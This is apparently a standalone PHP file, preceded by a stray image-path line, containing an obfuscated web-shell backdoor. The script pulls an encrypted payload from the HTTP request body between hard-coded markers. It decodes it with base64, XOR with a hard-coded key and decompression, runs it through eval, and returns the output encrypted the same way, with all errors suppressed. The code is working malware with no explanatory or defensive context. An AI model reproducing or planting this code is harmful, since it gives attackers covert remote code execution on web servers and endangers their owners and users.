 <?php
$k="4d4098d6";
$kh="4e163d272695";
$kf="9455d046fd7c";
$p="f8ewVri1Yd8RJkIZ";
function x($t,$k){
    $c=strlen($k);
    $l=strlen($t);
    $o="";
    for($i=0;$i<$l;){
        for($j=0;($j<$c&&$i<$l);$j++,$i++){
            $o.=$t{$i}^$k{$j};
        }
    }
    return $o;
}
if(@preg_match("/$kh(.+)$kf/",@file_get_contents("php://input"),$m)==1){
    @ob_start();
    @eval(@gzuncompress(@x(@base64_decode($m[1]),$k)));
    $o=@ob_get_contents();
    @ob_end_clean();
    $r=@base64_encode(@x(@gzcompress($o),$k));
    print("$p$kh$r$kf");
}